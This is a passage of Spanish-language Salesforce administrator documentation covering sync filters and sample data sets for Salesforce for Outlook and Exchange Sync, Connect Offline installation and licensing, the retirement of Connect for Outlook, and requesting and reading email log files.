

#### CONSULTE TAMBIÉN

[Configurar filtros de contactos para Salesforce for Outlook](#page-2079-0) [Definir conjuntos de datos para Salesforce for Outlook](#page-2077-0) [Comprobar el tamaño de los conjuntos de datos de Salesforce for Outlook](#page-2086-0)

## <span id="page-2082-0"></span>Ingresar filtros de eventos para Exchange Sync y Salesforce for Outlook

Los conjuntos de datos son subconjuntos de los registros de Salesforce que los usuarios de Salesforce for Outlook pueden sincronizar. Consisten en filtros que limitan los registros que se van a sincronizar. Por ejemplo, puede que la mayoría de los usuarios sólo sincronicen los eventos actuales y futuros, mientras otros usuarios necesiten sincronizar también los eventos pasados. Los eventos de sincronización de Salesforce for Outlook se basan en sus fechas de finalización en lugar de en sus fechas de inicio. Por ejemplo, si sincroniza eventos actuales y futuros únicamente, un evento de dos días que comenzó ayer, se sincronizará.

La sección Conjuntos de datos de la página de detalles Configuración de Outlook muestra un resumen de los filtros del evento actual de la configuración.

- **1.** [Definir un conjunto de datos](#page-2077-0) para su configuración.
- **2.** En Eventos, ingrese uno de estos filtros en el campo Superior o igual a.
	- **•** *TODAY*: se sincronizan los eventos que finalizan hoy o después de hoy. La hora de inicio es a las 12:00 de la mañana.
	- **•** *LAST MONTH*: se sincronizan los eventos que han finalizado el primer día del mes anterior o después.
	- **•** *LAST N DAYS*: se sincronizan los eventos que han finalizado en o después de un número especificado de días, como *LAST 30 DAYS*.
- **3.** Puede utilizar el botón **Obtener conteo de registros** para comprobar cuántos registros se sincronizarán para un usuario de muestra de Salesforce for Outlook basado en los filtros de configuración.
- **4.** Guardar el conjunto de datos.

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

**•** "Gestionar configuraciones de cliente de email"

Para crear, modificar o eliminar conjuntos de datos:

**•** La dirección de sincronización no puede ser *No sincronizar*.



Nota: Los siguientes elementos no se sincronizan: eventos de día completo que comienzan el primer día configurado para la sincronización y asistentes a eventos. Los eventos de varios días se sincronizan como eventos únicos en ambas direcciones. Los eventos para varios días se sincronizan.

### CONSULTE TAMBIÉN

[Conjuntos de datos de ejemplo de Exchange Sync y Salesforce for Outlook](#page-2084-0) [Comprobar el tamaño de los conjuntos de datos de Salesforce for Outlook](#page-2086-0) [Sincronización de eventos con Salesforce for Outlook](#page-1611-0)

# <span id="page-2083-0"></span>Crear filtros de tareas de Salesforce for Outlook

Especifique qué tareas sincronizar entre Microsoft® Outlook® y Salesforce para sus equipos de ventas.

Los conjuntos de datos son subconjuntos de los registros de Salesforce que los usuarios de Salesforce for Outlook pueden sincronizar. Consisten en filtros que limitan los registros que se van a sincronizar. Por ejemplo, la mayoría de usuarios pueden sincronizar tareas pasadas, mientras que otros usuarios sincronizan sólo tareas actuales y futuras. Las tareas de sincronización de Salesforce for Outlook se basan en sus fechas de vencimiento en lugar de en sus fechas de inicio. Por ejemplo, si sincroniza tareas actuales y futuras únicamente, una tarea que comenzó ayer se sincronizará.

La sección Conjuntos de datos de la página de detalles Configuración de Outlook muestra un resumen de los filtros de la tarea actual de la configuración.

- **1.** [Definir un conjunto de datos](#page-2077-0) para su configuración.
- **2.** En Tareas, ingrese uno de estos filtros en el campo Superior o igual a.
	- **•** *TODAY*: se sincronizan las tareas que vencen hoy o después de hoy. La hora de inicio es a las 12:00 de la mañana.
	- **•** *LAST MONTH*: se sincronizan las tareas que han vencido el primer día del mes anterior o después.
	- **•** *LAST N DAYS*: se sincronizan las tareas que han finalizado en o después de un número especificado de días, como *LAST 30 DAYS*.
- **3.** Seleccione si sincronizar tareas recurrentes de Salesforce en Outlook.



### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

**•** "Gestionar configuraciones de cliente de email"

Para crear, modificar o eliminar conjuntos de datos:

**•** La dirección de sincronización no puede ser *No sincronizar*.

- **4.** Puede utilizar el botón **Obtener conteo de registros** para comprobar cuántos registros se sincronizarán para un usuario de muestra de Salesforce for Outlook basado en los filtros de configuración.
- **5.** Guardar el conjunto de datos.

Nota: Salesforce for Outlook no sincroniza todo tipo de tarea. Estos tipos de tareas nunca se sincronizan:

- **•** Tareas recurrentes de Outlook en Salesforce
- **•** Tareas completadas, si se marcan como completadas antes de las sincronizaciones de Salesforce for Outlook
- **•** Tareas creadas automáticamente cuando marca un email o contacto para su seguimiento

### CONSULTE TAMBIÉN

[Configuraciones de Outlook y formatos del publicador de Outlook](#page-2059-0) [Sincronización de tareas con Salesforce for Outlook](#page-1615-0) [Conjuntos de datos de ejemplo de Exchange Sync y Salesforce for Outlook](#page-2084-0)

#### <span id="page-2084-0"></span>Conjuntos de datos de ejemplo de Exchange Sync y Salesforce for Outlook

Debido a que los usuarios con la misma función normalmente tienen los mismos requisitos de sincronización de datos, muchos administradores crean configuraciones de sincronización en base a sus cargos en la organización. A continuación se muestran conjuntos de datos de ejemplo para grupos de Salesforce comunes. Sus usuarios de Salesforce for Outlook y Exchange Sync tienen necesidades exclusivas, pero puede utilizar estos ejemplos como referencia para ayudarle a empezar a crear configuraciones de Outlook (para usuarios de Salesforce for Outlook) y configuraciones de Exchange Sync (para usuarios de Exchange Sync).

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

**Gestor de ventas**

Los gerentes de ventas normalmente necesitan ver los registros que poseen y los registros de sus usuarios subordinados. Además, necesitan ver la información de contacto más reciente de

cualquier persona asociada con posibles contratos de gran tamaño en las oportunidades en curso y cualquier próxima reunión que pueda estar relacionada con dichos posibles contratos. También pueden desear tener sus contactos de Chatter en Outlook.

Configuración de ejemplo de Outlook para Gerentes de ventas:

```
Contacts
Contacts: User's Records, User's Team's Records
Contacts on Opportunities: User's Team's Records
Contacts on Accounts: User's Team's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal TODAY
Tasks
Tasks: User's Records
 Date greater or equal TODAY
```
#### **Ingeniero de ventas**

Los ingenieros de ventas a menudo solo necesitan los contactos que poseen y los otros miembros de sus equipos de oportunidades. También es posible que deseen sus contactos de Chatter, un registro de las reuniones del mes pasado y una programación de todas las reuniones futuras.

Configuración de ejemplo de Outlook para Ingenieros de ventas:

```
Contacts
Contacts: User's Records
Contacts on Opportunities: User's Opportunity Teams' Records
```

```
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST MONTH
Tasks
Tasks: User's Records
 Date greater or equal LAST MONTH
```
#### **Ejecutivo de cuentas**

Los ejecutivos de cuentas necesitan ver los contactos relacionados con sus cuentas y oportunidades. Las oportunidades se filtran de modo que solo los contactos relacionados con oportunidades abiertas con una probabilidad superior al 40% se sincronizan. También puede que deseen sincronizar sus contactos de Chatter, todas las reuniones futuras, así como todas las reuniones de los últimos dos meses.

Configuración de ejemplo de Outlook para Ejecutivos de cuentas:

```
Contacts
Contacts on Opportunities: User's Records
  (Probability (%) greater than 40) AND (Stage not equal to Closed Won,Closed Lost
 Contacts on Accounts: User's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST 60 DAYS
Tasks
Tasks: User's Records
 Date greater or equal LAST 60 DAYS
```
CONSULTE TAMBIÉN

[Definir conjuntos de datos para Salesforce for Outlook](#page-2077-0)

# <span id="page-2086-0"></span>Comprobar el tamaño de los conjuntos de datos de Salesforce for Outlook

Puede utilizar el botón **Obtener conteo de registros** para comprobar cuántos registros se sincronizarán para un usuario de muestra de Salesforce for Outlook basado en los filtros de configuración. Si los números son demasiado altos o bajos, puede ajustar los filtros y volver a comprobar el tamaño. El conteo máximo de registros es de 5.000 por objeto.

- **1.** Defina un conjunto de datos para su configuración.
- **2.** En Tamaño del conjunto de datos, haga clic en el icono de búsqueda junto al campo Usuario.
- **3.** Seleccione un usuario. Para comprobar el tamaño máximo, seleccione un usuario que posea varios registros, incluso uno que no esté asignado actualmente a la configuración.
- **4.** Haga clic en **Obtener conteo de registros**. Aparecerá el número de registros que se sincronizarán entre Outlook y Salesforce para ese usuario.
- **5.** Ajuste los filtros o el usuario seleccionado y vuelva a comprobar el conjunto de datos según sea necesario. No se guardará nada hasta que haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Definir conjuntos de datos para Salesforce for Outlook](#page-2077-0)

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar conjuntos de datos de Outlook:

**•** "Ver parámetros y configuración"

Para comprobar los conjuntos de datos de Outlook:

**•** "Gestionar configuraciones de cliente de email"

# Realizar un seguimiento de las versiones de Salesforce for Outlook que sus usuarios ejecutan

Vea rápidamente qué versiones de Salesforce for Outlook están ejecutando sus usuarios desde el reporte Historial de inicio de sesión.

**1.** En Configuración, ingrese *Historial de inicio de sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Historial de inicio de sesión**.

#### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

### PERMISOS DE USUARIO

Para ejecutar reportes: **•** "Ejecutar reportes"



**2.** Vea la versión de cada usuario de Salesforce for Outlook en las columnas Versión de cliente y Aplicación.

### CONSULTE TAMBIÉN

[Salesforce for Outlook basada en escritorio](#page-1593-0)

# Desinstalación de Connect for Outlook

# Connect for Outlook (Retirado)

Antes de interesarse por nuestro antiguo producto retirado de Connect for Outlook, le instamos a explorar alguno de nuestros productos de integración de Microsoft basados en escritorio o en la Nube: AplicaciónSalesforce para Outlook o Salesforce for Outlook.
Importante: Con Winter '16, hemos retirado Connect for Outlook. Esto significa que el producto ya no guarda sus emails ni sincroniza sus contactos, eventos y tareas entre Microsoft® Outlook® y Salesforce.

¡Pero no se preocupe! Aumente su productividad al migrar a la aplicación Salesforce para Outlook o Salesforce for Outlook. Colabore con su administrador de Salesforce para determinar qué producto es mejor para usted y sus colegas de trabajo.

#### CONSULTE TAMBIÉN

[¿Cómo puedo desinstalar Connect for Outlook?](#page-1643-0)

<https://help.salesforce.com/HTViewSolution?id=000204943>

[¿Cómo puedo desinstalar Connect for Outlook?](#page-1643-0)

[¿Qué producto de integración de email de Microsoft](#page-2052-0)® es adecuado para mi compañía?

## ¿Cómo puedo desinstalar Connect for Outlook?

Importante: Con Winter '16, hemos retirado Connect for Outlook. Esto significa que el producto ya no guarda sus emails ni sincroniza sus contactos, eventos y tareas entre Microsoft® Outlook® y Salesforce.

¡Pero no se preocupe! Aumente su productividad al migrar a la aplicación Salesforce para Outlook o Salesforce for Outlook. Colabore con su administrador de Salesforce para determinar qué producto es mejor para usted y sus colegas de trabajo.

- 1. Cerrar Microsoft<sup>®</sup> Outlook® .
- **2.** En Windows® , abrir el panel de control.
- **3.** Seleccione la opción para desinstalar programas.
- **4.** Desplácese a Salesforce Outlook Edition y siga las indicaciones para desinstalarlo.

#### CONSULTE TAMBIÉN

<https://help.salesforce.com/HTViewSolution?id=000204943> [¿Qué producto de integración de email de Microsoft](#page-2052-0)® es adecuado para mi compañía?

## Connect Offline

## Acceso de escritorio de cliente

Connect Offline y Connect for Office son clientes de sobremesa que integran Salesforce con su PC. Como administrador, puede controlar los clientes de sobremesa a los que pueden acceder los usuarios, así como si los usuarios recibirán automáticamente notificaciones cuando haya actualizaciones disponibles. Para establecer los permisos de Salesforce for Outlook, utilice el permiso Gestionar configuraciones de cliente de email.

Puede establecer el acceso de los usuarios al cliente de escritorio modificando sus perfiles.

Las opciones de acceso del cliente de escritorio son:

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Connect Offline es el único cliente disponible en Developer Edition. En Personal Edition, Group Edition y Professional Edition, todos los usuarios tienen activada por defecto la opción "Activado, actualizaciones sin alertas" para todos los clientes.

#### $\mathbf{z}$ Nota:

**•** El acceso a los clientes de escritorio sólo está disponible para los usuarios cuyos perfiles tengan el permiso "API activada".

Si los usuarios pueden ver las alertas y han iniciado sesión en Salesforce desde el cliente en el pasado, aparecerá un tablero de alerta en la ficha Inicio cuando haya una nueva versión disponible. Si hace clic en el tablero, se abrirá la página Comprobar actualizaciones, donde los usuarios pueden descargar y ejecutar archivos de instalador. Desde su configuración personal, los usuarios también pueden acceder a la página **Comprobar actualizaciones**, independientemente de dónde se ha producido la alerta.

#### CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

## Asignación de licencias de Connect Offline

En el caso de organizaciones que utilicen Performance Edition, Unlimited Edition, Enterprise Edition y Developer Edition, Salesforce ofrece una licencia de Connect Offline para cada licencia de Salesforce. Las organizaciones con la edición Professional Edition deben comprar licencias de Connect Offline aparte. Los usuarios sin licencia de Connect Offline pueden utilizarlo durante un periodo de prueba de 30 días.

Para asignar una licencia de Connect Offline a un usuario de su organización, modifique el registro del usuario y seleccione la casilla de verificación Usuario offline. Es necesario tener esta casilla de verificación marcada para utilizar Connect Offline de Force.com.

## Comprobación de los requisitos del sistema

Los requisitos del sistema para Connect Offline son:

- Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> 6, 7 u 8 (No es compatible con otros navegadores, incluyendo Mozilla® Firefox®, Apple® Safari® y Google Chrome™.)
- Microsoft Windows® 2000, Windows XP, Windows Vista® o Windows 7

Nota: La versión de 32 bits de Internet Explorer 8 con su opción Vista de compatibilidad es obligatoria para la versión de 64 bits de estos sistemas operativos.

- **•** 256 MB de memoria RAM (512 MB recomendados)
- **•** 20 MB mínimo de espacio en disco (se recomienda 250 MB, dependiendo del tamaño del maletín)
- **•** Procesador Intel® Pentium® II, 500 MHz o superior

### Instalación de un cliente individual

Para descargar e instalar el cliente de Connect Offline:

- **1.** Desde su configuración personal, ingrese *Connect Offline* en el cuadro Búsqueda rápida y, a continuación, seleccione **Connect Offline**.
- **2.** Haga clic en **Instalar ahora**.

Nota: Debe tener privilegios de administrador en el equipo en el que instale Connect Offline.

- **3.** Haga clic en **Sí** cuando se le solicite instalar y ejecutar el cliente.
- **4.** Siga las indicaciones del asistente de configuración para completar la instalación.
- **5.** Inicie sesión en Connect Offline para comprobar la instalación.

### Implementación de Connect Offline en todo el sistema

Si su organización utiliza Windows, los administradores de red podrán instalar Connect Offline en varias máquinas a la vez. Para implementaciones masivas, vaya a la página Connect Offline en su configuración personal y haga clic en el vínculo para descargar el paquete MSI comprimido.



Sugerencia: El historial de inicio de sesión indica la versión de Connect Offline que está utilizando cada usuario.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Está disponible a un costo adicional en: **Professional Edition** 

### PERMISOS DE USUARIO

Para visualizar registros en Connect Offline:

**•** Seleccione "Leer" en el tipo de registro adecuado, como cuentas, contactos u oportunidades.

Para actualizar registros en Connect Offline:

**•** Seleccione "Crear", "Modificar" o "Eliminar" en el tipo de registro adecuado, como cuentas, contactos u oportunidades.

## Actualización de Connect Offline

Salesforce publica actualizaciones de Connect Offline periódicamente y notifica a los usuarios según la configuración de sus perfiles de usuario.

CONSULTE TAMBIÉN

[¿Cuál es el contenido predeterminado de su maletín de Connect Offline?](#page-1683-0)

[Fichas disponibles en Connect Offline](#page-1687-0)

[Solucionar problemas de Connect Offline](#page-1689-0)

[Personalizar su experiencia de Salesforce](#page-46-0)

## Conjuntos de datos de Offline de ejemplo

Muchos administradores crean configuraciones de maletín según los grupos funcionales de su organización, ya que los usuarios en el mismo grupo suelen tener necesidades similares de trabajar con datos sin conexión. A continuación se muestran conjuntos de datos de ejemplo para grupos de Salesforce comunes. Los usuarios de Connect Offline tienen necesidades exclusivas pero puede utilizar los ejemplos como referencia para ayudarle a iniciarse en las configuraciones de maletín.

### Gestor de ventas

Los gestores de ventas suelen tener que ver los registros que poseen además de los registros de sus subordinados. Además, suelen monitorear de cerca los acuerdos importantes de las oportunidades en curso.

Esta configuración de maletín permite que los gestores de ventas vean:

- **•** Las oportunidades que poseen
- **•** Las oportunidades que poseen usuarios que se las notifican en la jerarquía de funciones
- **•** Todas las oportunidades con el cierre programado en el trimestre actual y por un importe superior a 100.000 dólares
- **•** Todas las cuentas relacionadas con las oportunidades
- **•** Un subconjunto de sus registros de actividad y de contactos

### Ingeniero de ventas

La configuración de maletín del ingeniero de ventas recupera oportunidades propiedad del resto de miembros del equipo de oportunidades del usuario, pero no incluye los registros del usuario. La configuración de maletín del ingeniero de ventas se basa en las oportunidades, ya que todas las cuentas y contactos incluidos en el maletín están relacionados con las oportunidades. Los ingenieros de ventas verían:

- **•** Hasta 5.000 oportunidades que poseen y hasta 5.000 oportunidades que los enumeran en el equipo de oportunidades. Estas oportunidades deben estar abiertas o tener una fecha de cierre durante el mes actual, los dos últimos meses o hasta los próximos 24 meses. Si existen más de 5.000 oportunidades, se sincronizan los 5.000 registros con fecha de modificación más reciente.
- **•** Todos los productos de cuentas, contactos y oportunidades relacionados con esas oportunidades
- **•** Un subconjunto de tareas y eventos relacionados con esas oportunidades

### Ejecutivo de cuentas

La configuración de maletín de los ejecutivos de cuentas se basa en cuentas, lo que implica que el maletín incluye las cuentas del usuario y las oportunidades relacionadas con esas cuentas. Las oportunidades se filtran de modo que sólo se sincronizan las oportunidades abiertas cuyo cierre está programado en el trimestre actual. Los conjuntos de datos secundarios de eventos y tareas recuperan todas las actividades relacionadas con esas oportunidades y no sólo las que corresponden al usuario. Sólo se envían al maletín las tareas y eventos abiertos que se muestran en una ventana de dos meses. Los conjuntos de datos principales de tareas y eventos despliegan sólo las actividades del usuario y limita las actividades a tareas abiertas y eventos programados para los siguientes 30 días. El conjunto de datos de contacto muestra los registros de contacto del usuario pero limita el conteo a los 500 contactos que han estado activos más recientemente.

## CONSULTE TAMBIÉN [Definir conjuntos de datos de Connect Offline](#page-1679-0) [Gestionar configuraciones de maletín de Connect Offline](#page-1677-0)

## <span id="page-2092-0"></span>Monitoreo de email

## ¿Qué son los registros de email?

Los registros de email son archivos CSV que contienen información sobre todos los emails enviados mediante Salesforce en los últimos 30 días. Los registros contienen datos como:

- **•** La dirección de email de cada remitente y destinatario de email
- **•** La fecha y hora a las que se envió el email
- **•** El estado de envío de cada email
- **•** Cualquier código de error asociado con cada email

Puede utilizar registros de email para resolver los problemas detectados.

Para gestionar los archivos de registro de email, desde Configuración, ingrese *Archivos de registro de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Archivos de registro de email**.

- **•** Para solicitar un nuevo registro de email, haga clic en **Solicitar un registro de email**. Debido al volumen de emails que procesa Salesforce, las solicitudes se ponen en cola en el orden en que se reciben. Los registros de email deben estar disponibles a los 30 minutos de su solicitud.
- **•** La lista de solicitudes de registro de email pendientes muestra el estado de las solicitudes de registro de email que aún no se han completado. Puede tener un máximo de tres solicitudes de registro pendientes a la vez.
- **•** La lista de errores de registro de email muestra las descripciones de las solicitudes que han fallado.
	- **–** Para reenviar una solicitud que ha fallado, haga clic en **Volver a enviar**.
	- **–** Para eliminar una solicitud que ha fallado, haga clic en **Eliminar**.

Advertencia: No puede volver a enviar una solicitud errónea si requiere datos que superan el límite de 30 días o si ya tiene tres solicitudes pendientes.

- **•** Para descargar un registro de email, haga clic en **Descargar (.zip)**. Los registros de email son archivos CSV en un archivo comprimido que contiene un máximo de 100.000 registros. Cuando las solicitudes de registro de email devuelven hasta 500.000 registros, habría hasta 5 archivos .zip para descargar. Los registros afectan a su límite global de almacenamiento de archivos.
- **•** Para eliminar un registro de email, haga clic en **Eliminar**.

Para ver un resumen de la información contenida en un registro de email, consulte [Visualización de registros de email](#page-2093-0) en la página 2088.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para acceder a registros de email:

**•** "Modificar todos los datos"

## Solicitud de un registro de email

Para solicitar un nuevo registro de email para su organización:

- **1.** Desde Configuración, ingrese *Archivos de registro de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Archivos de registro de email**.
- **2.** Haga clic en **Solicitar un registro de email**.

Puede tener un máximo de tres solicitudes de registro pendientes a la vez. Si ya tiene tres solicitudes pendientes, no podrá solicitar otro registro hasta que se complete al menos una de las solicitudes.

**3.** Ingrese una Hora de inicio y Hora de finalización para el registro de email que desea recuperar. Los registros de email están disponibles para los mensajes enviados en los 30 días anteriores a su solicitud.



Nota: Cada registro de email puede abarcar hasta un máximo de siete días. Para ver los datos de registro del email de un periodo superior a siete días, cree múltiples solicitudes.

- **4.** También puede filtrar un registro de email para incluir únicamente filas que muestren un nombre de dominio o dirección de email en los campos Destinatario o Encabezado de Id. de mensaje. Para ingresar más de un término de filtro, separe cada valor con una coma. Si deja este campo en blanco, el registro no se filtra y todas las direcciones de email se devuelven en el rango temporal especificado.
- **5.** Ingrese las direcciones de las que desee recibir notificaciones cuando se complete la solicitud de registro de email. Separe cada dirección de email con una coma.

Para borrar una solicitud y volver a la página de descripción de registro de email, haga clic en **Cancelar**.

#### <span id="page-2093-0"></span>CONSULTE TAMBIÉN

[Visualización de registros de email](#page-2093-0)

## Visualización de registros de email

La tabla siguiente describe el formato de los archivos de registro y muestra ejemplos de sus campos:



#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para acceder a registros de email:

**•** "Modificar todos los datos"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para acceder a registros de email:

**•** "Modificar todos los datos"

